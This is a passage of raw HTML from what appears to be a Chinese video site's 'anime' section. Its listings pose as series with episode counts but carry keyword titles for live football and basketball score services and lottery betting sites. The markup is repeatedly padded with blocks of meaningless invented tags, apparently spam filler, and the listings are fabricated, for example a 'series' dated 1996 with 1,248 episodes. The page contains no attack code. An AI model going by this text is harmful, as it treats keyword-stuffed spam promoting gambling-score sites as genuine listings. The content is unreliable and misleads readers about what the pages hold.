draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></div><div class="FBRUbDt pannel"><div class="ZetZeZe pannel_head clearfix"><a style="color: rgb(93, 154, 26);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe648;</i>动漫</h2><a style="color: rgb(241, 252, 97);" class="text_muted pull_left" href="/vodtypehtml/dm.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(86, 127, 139);" href="/vodhtml/90vslanqiubifen.html" title="90vs篮球比分" class="text_muted">90vs篮球比分</a><span class="split_line"></span><a style="color: rgb(236, 204, 222);" href="/vodhtml/jingcaibifenzhiboxinlang.html" title="竞彩比分直播新浪" class="text_muted">竞彩比分直播新浪</a><span class="split_line"></span><a style="color: rgb(133, 75, 172);" href="/vodhtml/jingcaizuqiubifenjieguo.html" title="竞彩足球比分结果" class="text_muted">竞彩足球比分结果</a></span></div><div class="XXXX cbox_list"><div class="NgCsWsW cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="PvhsSfVS vodlist_item num_1"><a style="color: rgb(64, 165, 58);" class="vodlist_thumb lazyload" href="/vodhtml/kaierterenvskuaichuanbifenyuce.html" title="凯尔特人vs快船比分预测" data-original="https://snzypic.vip/upload/vod/20251227-1/bc8bd155c894b215de0b577a72da7279.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至04集</span></a><div class="MYUUBqw vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(2, 79, 91);" href="/vodhtml/kaierterenvskuaichuanbifenyuce.html" title="凯尔特人vs快船比分预测">凯尔特人vs快船比分预测</a></p><p class="vodlist_sub">赢比分足球比分网&nbsp;</p></div></li><li class="DSDSDSDS vodlist_item num_2"><a style="color: rgb(9, 140, 212);" class="vodlist_thumb lazyload" href="/vodhtml/007qiutantiyujishibifenzuqiu.html" title="007球探体育即时比分足球" data-original="https://snzypic.vip/upload/vod/20251108-1/18c81300b8e04416ef114c6b9fe39e1b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">全35集</span></a><div class="stYQFrWw vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(136, 128, 168);" href="/vodhtml/007qiutantiyujishibifenzuqiu.html" title="007球探体育即时比分足球">007球探体育即时比分足球</a></p><p class="vodlist_sub">90vs即时比分滚球比分&nbsp;</p></div></li><li class="UsHdeqNw vodlist_item num_3"><a style="color: rgb(183, 218, 206);" class="vodlist_thumb lazyload" href="/vodhtml/bifenwangzuqiujishibifencaike.html" title="比分网足球即时比分彩客" data-original="https://snzypic.vip/upload/vod/20230911-1/01271ad4a0453e95afa03d6c2328260e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至81集</span></a><div class="JEdBZCJE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(70, 116, 194);" href="/vodhtml/bifenwangzuqiujishibifencaike.html" title="比分网足球即时比分彩客">比分网足球即时比分彩客</a></p><p class="vodlist_sub">7m足球即时比分网最新&nbsp;</p></div></li><li class="vwGbzazc vodlist_item num_4"><a style="color: rgb(239, 72, 163);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifenjishibifentiantianyingqiu.html" title="足球比分即时比分天天盈球" data-original="https://snzypic.vip/upload/vod/20260112-1/dd2dff4f4bff139bea121a23642f9a22.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="XnXeXnXn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(53, 126, 119);" href="/vodhtml/zuqiubifenjishibifentiantianyingqiu.html" title="足球比分即时比分天天盈球">足球比分即时比分天天盈球</a></p><p class="vodlist_sub">nba比分即时足球比分&nbsp;</p></div></li><li class="msDcUgEb vodlist_item num_5"><a style="color: rgb(29, 36, 178);" class="vodlist_thumb lazyload" href="/vodhtml/lanqiubifen.html" title="篮球比分" data-original="https://snzypic.vip/upload/vod/20260110-1/e03c12bf5c77b9bb31331a9bcea67ce3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="wStwSwS vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(48, 140, 238);" href="/vodhtml/lanqiubifen.html" title="篮球比分">篮球比分</a></p><p class="vodlist_sub">球探比分网旧版本&nbsp;</p></div></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li class="TFnrxrx vodlist_item num_6"><a style="color: rgb(191, 36, 106);" class="vodlist_thumb lazyload" href="/vodhtml/bifenzhiboqiutantiyuguanwang.html" title="比分直播球探体育官网" data-original="https://snzypic.vip/upload/vod/20260110-1/d6eadc6c8aad21bc6549f18085eadc5d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="zSbhDRtj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(147, 253, 206);" href="/vodhtml/bifenzhiboqiutantiyuguanwang.html" title="比分直播球探体育官网">比分直播球探体育官网</a></p><p class="vodlist_sub">比分即时足球比分旧版&nbsp;</p></div></li><li class="vRaJRHRH vodlist_item num_7"><a style="color: rgb(203, 183, 138);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaizuqiutiantianyingqiubifenzhibo.html" title="竞彩足球天天盈球比分直播" data-original="https://snzypic.vip/upload/vod/20260110-1/6ccbf6a4d7c8a83febe849dbbca9dafa.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="mXDmHyDm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(172, 112, 88);" href="/vodhtml/jingcaizuqiutiantianyingqiubifenzhibo.html" title="竞彩足球天天盈球比分直播">竞彩足球天天盈球比分直播</a></p><p class="vodlist_sub">足球比分-即时比分雷速&nbsp;</p></div></li><li class="DZtQetet vodlist_item num_8"><a style="color: rgb(115, 177, 154);" class="vodlist_thumb lazyload" href="/vodhtml/7mcnzuqiujishibifen.html" title="7m cn足球即时比分" data-original="https://snzypic.vip/upload/vod/20230911-1/708f29365f42f00240aa15df10db8b1a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">1996</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至第1248集</span></a><div class="bNWxsxs vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(215, 206, 227);" href="/vodhtml/7mcnzuqiujishibifen.html" title="7m cn足球即时比分">7m cn足球即时比分</a></p><p class="vodlist_sub">足球比分-即时比分雷速&nbsp;</p></div></li><li class="XdzDyDy vodlist_item num_9"><a style="color: rgb(245, 148, 3);" class="vodlist_thumb lazyload" href="/vodhtml/8bozuqiubifenjishibifenbifen.html" title="8波足球比分即时比分比分" data-original="https://snzypic.vip/upload/vod/20230911-1/4e20c87493a6240a585a7474d53974f2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第182集</span></a><div class="TTTT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(134, 191, 17);" href="/vodhtml/8bozuqiubifenjishibifenbifen.html" title="8波足球比分即时比分比分">8波足球比分即时比分比分</a></p><p class="vodlist_sub">即时比分捷报比分&nbsp;</p></div></li><li class="xhMvzzQs vodlist_item num_10"><a style="color: rgb(53, 0, 111);" class="vodlist_thumb lazyload" href="/vodhtml/lanqiubifenqiutantiyuzhibo.html" title="篮球比分球探体育直播" data-original="https://snzypic.vip/upload/vod/20230911-1/12a02367966c0baff339a274103986b4.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2021</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至480集</span></a><div class="HmctHmct vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(57, 15, 83);" href="/vodhtml/lanqiubifenqiutantiyuzhibo.html" title="篮球比分球探体育直播">篮球比分球探体育直播</a></p><p class="vodlist_sub">足球比分赢球网&nbsp;</p></div></li><li class="ehYkkYxw vodlist_item num_11"><a style="color: rgb(43, 54, 56);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaibifenzhiboxinlang.html" title="竞彩比分直播新浪" data-original="https://snzypic.vip/upload/vod/20230911-1/84f123d011b010d18a37eea1446eb8b6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2021</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至400集</span></a><div class="kfyVPVG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(29, 39, 62);" href="/vodhtml/jingcaibifenzhiboxinlang.html" title="竞彩比分直播新浪">竞彩比分直播新浪</a></p><p class="vodlist_sub">即时比分大嬴家即时比分&nbsp;</p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li><li class="xvrWFAxv vodlist_item num_12"><a style="color: rgb(252, 150, 136);" class="vodlist_thumb lazyload" href="/vodhtml/bf90vs1comzuqiubifen.html" title="bf.90vs1.com足球比分" data-original="https://snzypic.vip/upload/vod/20260112-1/085e02af190bdd73a728ad0a6b4be5a8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="QKwjUjuQ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(59, 83, 99);" href="/vodhtml/bf90vs1comzuqiubifen.html" title="bf.90vs1.com足球比分">bf.90vs1.com足球比分</a></p><p class="vodlist_sub">足球比分怎么算出来&nbsp;</p></div></li></ul></div><div class="pupupupu cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="RtzsxKVm vodlist_item num_1"><a style="color: rgb(214, 168, 36);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanjishizuqiubifenwangxinwen.html" title="球探即时足球比分网新闻" data-original="https://snzypic.vip/upload/vod/20251005-1/af9923413a332aaf564c3a4cac359c55.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至15集</span></a><div class="cececece vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(167, 81, 165);" href="/vodhtml/qiutanjishizuqiubifenwangxinwen.html" title="球探即时足球比分网新闻">球探即时足球比分网新闻</a></p><p class="vodlist_sub">捷报比分足球即时比分下载&nbsp;</p></div></li><li class="YBFMFWpZ vodlist_item num_2"><a style="color: rgb(180, 167, 241);" class="vodlist_thumb lazyload" href="/vodhtml/nbajishibifenlanqiubifenzhibo.html" title="nba即时比分篮球比分直播" data-original="https://snzypic.vip/upload/vod/20260111-1/2a673b6041f4df6a03a527829526e3fe.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="ajeNajaj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(105, 60, 22);" href="/vodhtml/nbajishibifenlanqiubifenzhibo.html" title="nba即时比分篮球比分直播">nba即时比分篮球比分直播</a></p><p class="vodlist_sub">北单比分即时足球比分&nbsp;</p></div></li><li class="sHTVBXf vodlist_item num_3"><a style="color: rgb(218, 8, 249);" class="vodlist_thumb lazyload" href="/vodhtml/jishibifenwangouzhoubeijijinshipin.html" title="即时比分网欧洲杯集锦视频" data-original="https://snzypic.vip/upload/vod/20251012-1/26eb1030bbb84f07bd73db7af9152d39.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至14集</span></a><div class="smNBWtWJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(144, 110, 202);" href="/vodhtml/jishibifenwangouzhoubeijijinshipin.html" title="即时比分网欧洲杯集锦视频">即时比分网欧洲杯集锦视频</a></p><p class="vodlist_sub">网球比分直播捷报网&nbsp;</p></div></li><li class="tKtKtKtK vodlist_item num_4"><a style="color: rgb(76, 206, 5);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenzuqiubifenguanwangyuce.html" title="捷报比分足球比分官网预测" data-original="https://snzypic.vip/upload/vod/20241231-1/042888c0e95a63feb07dda70a5ea59bd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="xgFXuXu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(79, 203, 41);" href="/vodhtml/jiebaobifenzuqiubifenguanwangyuce.html" title="捷报比分足球比分官网预测">捷报比分足球比分官网预测</a></p><p class="vodlist_sub">nba比分篮球比分&nbsp;</p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li><li class="bznFtRtR vodlist_item num_5"><a style="color: rgb(49, 143, 83);" class="vodlist_thumb lazyload" href="/vodhtml/tiantianyingqiubifenjishibifen.html" title="天天盈球比分即时比分" data-original="https://snzypic.vip/upload/vod/20241027-1/bfcb421323b39253b4289dacbef838f7.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至66集</span></a><div class="wTsaXusf vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(43, 192, 110);" href="/vodhtml/tiantianyingqiubifenjishibifen.html" title="天天盈球比分即时比分">天天盈球比分即时比分</a></p><p class="vodlist_sub">比分捷报网即时比分足球&nbsp;</p></div></li><li class="CZcCZCZ vodlist_item num_6"><a style="color: rgb(32, 181, 61);" class="vodlist_thumb lazyload" href="/vodhtml/win007jishibifendiannaoban.html" title="win007即时比分电脑版" data-original="https://snzypic.vip/upload/vod/20250907-1/6d322b003739ec7b7c7e2bf904c72b02.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至18集</span></a><div class="GGGG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(159, 20, 142);" href="/vodhtml/win007jishibifendiannaoban.html" title="win007即时比分电脑版">win007即时比分电脑版</a></p><p class="vodlist_sub">网球捷报比分&nbsp;</p></div></li><li class="FvUcapfp vodlist_item num_7"><a style="color: rgb(246, 229, 37);" class="vodlist_thumb lazyload" href="/vodhtml/jiebifenjishizuqiubifenwang.html" title="捷比分即时足球比分网" data-original="https://snzypic.vip/upload/vod/20250907-1/548d1859bc944def3d3bc0da73340284.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至18集</span></a><div class="BbrjBbrj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(25, 124, 122);" href="/vodhtml/jiebifenjishizuqiubifenwang.html" title="捷比分即时足球比分网">捷比分即时足球比分网</a></p><p class="vodlist_sub">比分球探体育电脑版app&nbsp;</p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li><li class="sFPTxjQp vodlist_item num_8"><a style="color: rgb(196, 119, 26);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiushishishujujiebaobifen.html" title="足球实时数据捷报比分" data-original="https://snzypic.vip/upload/vod/20251005-1/ce714f9f900baf21f4810e255803255e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至15集</span></a><div class="fKMbRyDe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(214, 14, 150);" href="/vodhtml/zuqiushishishujujiebaobifen.html" title="足球实时数据捷报比分">足球实时数据捷报比分</a></p><p class="vodlist_sub">足彩即时比分&nbsp;</p></div></li><li class="pRmpRpR vodlist_item num_9"><a style="color: rgb(147, 174, 183);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenguanwangxiazai.html" title="捷报比分官网下载" data-original="https://snzypic.vip/upload/vod/20250414-1/6c66afe06698a923331e63367db55a07.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至144集</span></a><div class="EEEE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(7, 226, 136);" href="/vodhtml/jiebaobifenguanwangxiazai.html" title="捷报比分官网下载">捷报比分官网下载</a></p><p class="vodlist_sub">实时比分球探体育官网&nbsp;</p></div></li><li class="AjTjjWNy vodlist_item num_10"><a style="color: rgb(146, 159, 107);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenzuqiubifen.html" title="球探比分足球比分" data-original="https://snzypic.vip/upload/vod/20250921-1/e43b64965b6370d7aee82f4a6e12863f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至39集</span></a><div class="qRrXqwrX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(72, 234, 227);" href="/vodhtml/qiutanbifenzuqiubifen.html" title="球探比分足球比分">球探比分足球比分</a></p><p class="vodlist_sub">球探比分比分直播&nbsp;</p></div></li><li class="nvbKbKbK vodlist_item num_11"><a style="color: rgb(251, 172, 104);" class="vodlist_thumb lazyload" href="/vodhtml/310vdayingjiajishibifen.html" title="310v大赢家即时比分" data-original="https://snzypic.vip/upload/vod/20251214-1/b07e3f73e27c2f72ec433c1e19249a4d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至07集</span></a><div class="tTKYFcbW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(222, 243, 172);" href="/vodhtml/310vdayingjiajishibifen.html" title="310v大赢家即时比分">310v大赢家即时比分</a></p><p class="vodlist_sub">新球体育比分网页版&nbsp;</p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li><li class="HbHkHbHk vodlist_item num_12"><a style="color: rgb(171, 226, 199);" class="vodlist_thumb lazyload" href="/vodhtml/90vslanqiubifen.html" title="90vs篮球比分" data-original="https://snzypic.vip/upload/vod/20251228-1/1d42f7fd85d5d556a89e3cce4c445c83.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至05集</span></a><div class="EuFkbpcg vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(133, 228, 181);" href="/vodhtml/90vslanqiubifen.html" title="90vs篮球比分">90vs篮球比分</a></p><p class="vodlist_sub">比分直播即时比分直播&nbsp;</p></div></li></ul></div><div class="wXwXwXwX cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="GdSfAXXX vodlist_item num_1"><a style="color: rgb(53, 228, 177);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenguanwangshoujiban.html" title="球探比分官网手机版" data-original="https://snzypic.vip/upload/vod/20230911-1/39834bf8ae1ce49591bd9f4a9be473a3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至312集</span></a><div class="FFFF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(160, 178, 41);" href="/vodhtml/qiutanbifenguanwangshoujiban.html" title="球探比分官网手机版">球探比分官网手机版</a></p><p class="vodlist_sub">7m&nbsp;cn足球即时比分&nbsp;</p></div></li><li class="AyAyAyAy vodlist_item num_2"><a style="color: rgb(58, 48, 96);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifendayingjiabf.html" title="足球比分大赢家bf" data-original="https://snzypic.vip/upload/vod/20250817-1/491ead0cf673fc2c269375001c52e474.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至48集</span></a><div class="vsususu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(218, 235, 90);" href="/vodhtml/zuqiubifendayingjiabf.html" title="足球比分大赢家bf">足球比分大赢家bf</a></p><p class="vodlist_sub">500足球比分竞彩网&nbsp;</p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li><li class="KDZEHVHV vodlist_item num_3"><a style="color: rgb(229, 111, 127);" class="vodlist_thumb lazyload" href="/vodhtml/dayingjiazuqiujishibifenjishi.html" title="大赢家足球即时比分即时" data-original="https://snzypic.vip/upload/vod/20241002-1/f446a1be11359122c531f5cf9b58d3f1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至141集</span></a><div class="rkaundPJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(242, 159, 87);" href="/vodhtml/dayingjiazuqiujishibifenjishi.html" title="大赢家足球即时比分即时">大赢家足球即时比分即时</a></p><p class="vodlist_sub">捷报比分直播网球&nbsp;</p></div></li><li class="mfBWyvk vodlist_item num_4"><a style="color: rgb(103, 32, 43);" class="vodlist_thumb lazyload" href="/vodhtml/dajiayingzuqiubifen.html" title="大家赢足球比分" data-original="https://snzypic.vip/upload/vod/20260116-1/96633019cccd15f70ce0aa348c22735d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至03集</span></a><div class="fMjMjMj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(231, 85, 37);" href="/vodhtml/dajiayingzuqiubifen.html" title="大家赢足球比分">大家赢足球比分</a></p><p class="vodlist_sub">澳客足球比分彩票网官网&nbsp;</p></div></li><li class="BFwxzgC vodlist_item num_5"><a style="color: rgb(149, 34, 14);" class="vodlist_thumb lazyload" href="/vodhtml/xinqiutiyuzuqiubifenjiuban.html" title="新球体育足球比分旧版" data-original="https://snzypic.vip/upload/vod/20251220-1/1d0308954de67d759c68b8e796582af4.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至07集</span></a><div class="qdvJFyc vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(16, 238, 212);" href="/vodhtml/xinqiutiyuzuqiubifenjiuban.html" title="新球体育足球比分旧版">新球体育足球比分旧版</a></p><p class="vodlist_sub">大赢家90足球即时比分&nbsp;</p></div></li><li class="dddd vodlist_item num_6"><a style="color: rgb(178, 87, 5);" class="vodlist_thumb lazyload" href="/vodhtml/500wancaipiaozuqiubifenzhibo.html" title="500万彩票足球比分直播" data-original="https://snzypic.vip/upload/vod/20250411-1/8d43dbcc037d9a4e0c4b56074869ae78.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至52集</span></a><div class="qqqq vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(225, 49, 169);" href="/vodhtml/500wancaipiaozuqiubifenzhibo.html" title="500万彩票足球比分直播">500万彩票足球比分直播</a></p><p class="vodlist_sub">足彩竞彩比分500网&nbsp;</p></div></li><li class="pJQhJVtR vodlist_item num_7"><a style="color: rgb(142, 104, 29);" class="vodlist_thumb lazyload" href="/vodhtml/zucaibifenzhibojishibifen.html" title="足彩比分直播即时比分" data-original="https://snzypic.vip/upload/vod/20250516-1/63db53804a007fd4e87c2b4e697928fa.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至37集</span></a><div class="mGsygzZt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(107, 227, 0);" href="/vodhtml/zucaibifenzhibojishibifen.html" title="足彩比分直播即时比分">足彩比分直播即时比分</a></p><p class="vodlist_sub">足球比分直播即时比分雷速&nbsp;</p></div></li><li class="vhnFKkt vodlist_item num_8"><a style="color: rgb(85, 38, 215);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenwangguanwangshouyeguanfang.html" title="球探比分网官网首页官方" data-original="https://snzypic.vip/upload/vod/20230911-1/48498f48473d147a4ccf758638527d5d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至136集</span></a><div class="fWUmkrt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(168, 191, 160);" href="/vodhtml/qiutanbifenwangguanwangshouyeguanfang.html" title="球探比分网官网首页官方">球探比分网官网首页官方</a></p><p class="vodlist_sub">500比分网&nbsp;</p></div></li><li class="mcZErEr vodlist_item num_9"><a style="color: rgb(109, 110, 87);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenzuqiuzhibo.html" title="球探比分足球直播" 